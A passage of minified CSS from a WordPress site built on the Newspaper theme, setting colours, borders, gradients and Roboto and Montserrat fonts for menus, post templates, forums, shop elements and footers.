p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#0a0000}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#0a0000!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0a0000}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0a0000!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0a0000}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#0a0000}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0a0000}.td-grid-style-4 .entry-title{background-color:rgba(10,0,0,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#ffffff!important}}.td-menu-background:before,.td-search-background:before{background:rgba(49,59,69,0.5);background:-moz-linear-gradient(top,rgba(49,59,69,0.5) 0%,rgba(10,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(49,59,69,0.5)),color-stop(100%,rgba(10,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(49,59,69,0.5) 0%,rgba(10,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(49,59,69,0.5) 0%,rgba(10,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(49,59,69,0.5) 0%,rgba(10,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(49,59,69,0.5) 0%,rgba(10,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(49,59,69,0.5)',endColorstr='rgba(10,0,0,0.6)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#0a0000}.td-menu-background,.td-search-background{background-image:url('https://dev3.meritacitit.ro/wp-content/uploads/2022/01/4.jpg')}ul.sf-menu>.menu-item>a{font-family:Roboto;font-size:13px;font-weight:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Roboto}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Roboto}.td-mobile-content .sub-menu a{font-family:Roboto}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Roboto}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Roboto}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Roboto}.td-page-content h1,.wpb_text_column h1{font-family:Roboto}.td-page-content h2,.wpb_text_column h2{font-family:Roboto}.td-page-content h3,.wpb_text_column h3{font-family:Roboto}.td-page-content h4,.wpb_text_column h4{font-family:Roboto}.td-page-content h5,.wpb_text_column h5{font-family:Roboto}.td-page-content h6,.wpb_text_column h6{font-family:Roboto}body,p{font-family:Roboto}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#0a0303}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block,.white-popup-block .wpb_button{font-family:Roboto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0a0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0a0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#666666}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#666666}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Roboto;font-size:13px;font-weight:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:Roboto}.td-theme-wrap .td-mega-span h3 a{color:#666666}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#ffffff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0a0000!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#666666}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0a0101}.td-sub-footer-container{background-color:#424242}.td-sub-footer-container,.td-subfooter-menu li a{color:#eaeaea}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Roboto}.td_module_wrap .td-post-author-name a{font-family:Roboto;font-size:14px;line-height:16px;font-weight:300;text-transform:capitalize}.td-post-date .entry-date{font-family:Roboto}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Roboto}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Roboto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.top-header-menu .menu-item-has-children li a{font-family:Roboto}.td_mod_mega_menu .item-details a{font-family:Roboto;font-size:13px;font-weight:normal}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Roboto;font-weight:500}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Roboto}.td-excerpt,.td_module_14 .td-excerpt{font-family:Roboto}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Roboto}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Roboto}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Roboto}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Roboto}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_3 .td-module-title{font-family:Montserrat;font-size:16px;line-height:20px}.td_module_16 .td-module-title{font-family:Montserrat;font-size:13px;line-height:21px}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif;font-size:36px;line-height:35px;font-weight:300}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.td_block_trending_now .entry-title{font-family:Roboto}.td_module_mx1 .td-module-title{font-family:Roboto}.td_module_mx2 .td-module-title{font-family:Roboto}.td_module_mx3 .td-module-title{font-family:Roboto}.td_module_mx4 .td-module-title{font-family:Rosario}.td_module_mx5 .td-module-title{font-family:Roboto}.td_module_mx6 .td-module-title{font-family:Roboto}.td_module_mx7 .td-module-title{font-family:Roboto}.td_module_mx8 .td-module-title{font-family:Roboto}.td_module_mx9 .td-module-title{font-family:Roboto}.td_module_mx10 .td-module-title{font-family:Roboto}.td_module_mx11 .td-module-title{font-family:Roboto}.td_module_mx12 .td-module-title{font-family:Roboto}.td_module_mx13 .td-module-title{font-family:Roboto}.td_module_mx14 .td-module-title{font-family:Roboto}.td_module_mx15 .td-module-title{font-family:Roboto}.td_module_mx16 .td-module-title{font-family:Roboto}.td_module_mx17 .td-module-title{font-family:Roboto}.td_module_mx18 .td-module-title{font-family:Roboto}.td_module_mx19 .td-module-title{font-family:Roboto}.td_module_mx20 .td-module-title{font-family:Roboto}.td_module_mx21 .td-module-title{font-family:Roboto}.td_module_mx22 .td-module-title{font-family:Roboto}.td_module_mx23 .td-module-title{font-family:Roboto}.td_module_mx24 .td-module-title{font-family:Roboto}.td_module_mx25 .td-module-title{font-family:Roboto}.td_module_mx26 .td-module-title{font-family:Roboto}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Roboto}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Roboto}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Roboto}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto}.td-post-template-1 .td-post-header .entry-title{font-family:Roboto}.td-post-template-2 .td-post-header .entry-title{font-family:Roboto}.td-post-template-3 .td-post-header .entry-title{font-family:Roboto}.td-post-template-4 .td-post-header .entry-title{font-family:Roboto}.td-post-template-5 .td-post-header .entry-title{font-family:Roboto}.td-post-template-6 .td-post-header .entry-title{font-family:Roboto}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto}.td-post-template-8 .td-post-header .entry-title{font-family:Roboto}.td-post-template-9 .td-post-header .entry-title{font-family:Roboto}.td-post-template-10 .td-post-header .entry-title{font-family:Roboto}.td-post-template-11 .td-post-header .entry-title{font-family:Roboto}.td-post-template-12 .td-post-header .entry-title{font-family:Roboto}.td-post-template-13 .td-post-header .entry-title{font-family:Roboto}.td-post-content p,.td-post-content{font-family:Roboto}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Roboto}.post .td_quote_box p,.page .td_quote_box p{font-family:Roboto}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Roboto}.td-post-content li{font-family:Roboto}.td-post-content h1{font-family:Roboto}.td-post-content h2{font-family:Roboto}.td-post-content h3{font-family:Roboto}.td-post-content h4{font-family:Roboto}.td-post-content h5{font-family:Roboto}.td-post-content h6{font-family:Roboto}.post .td-category a{font-family:Roboto}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Roboto}.post header .td-post-date .entry-date{font-family:Roboto}.post header .td-post-views span,.post header .td-post-comments{font-family:Roboto}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Roboto}.post .td-post-next-prev-content span{font-family:Roboto}.post .td-post-next-prev-content a{font-family:Roboto}.post .author-box-wrap .td-author-name a{font-family:Roboto}.post .author-box-wrap .td-author-url a{font-family:Roboto}.post .author-box-wrap .td-author-description{font-family:Roboto}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Montserrat}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto}.td_block_related_posts .entry-title a{font-family:Roboto;font-size:13px;font-weight:normal}.post .td-post-share-title{font-family:Roboto}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto}.footer-text-wrap{font-family:Roboto;font-size:14px;line-height:25px;font-weight:300}.td-sub-footer-copy{font-family:Roboto;font-size:12px;font-weight:300}.td-sub-footer-menu ul li a{font-family:Roboto;font-size:12px;line-height:20px;text-transform:uppercase}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Roboto}.td-trending-now-display-area .entry-title{font-family:Roboto}.page-nav a,.page-nav span{font-family:Roboto;font-size:12px;text-transform:uppercase}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Roboto}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:Roboto}.woocommerce .product .summary .product_title{font-family:Roboto}.category .td-category a{font-family:Roboto}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#0a0000}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#0a0000 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#0a0000}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul 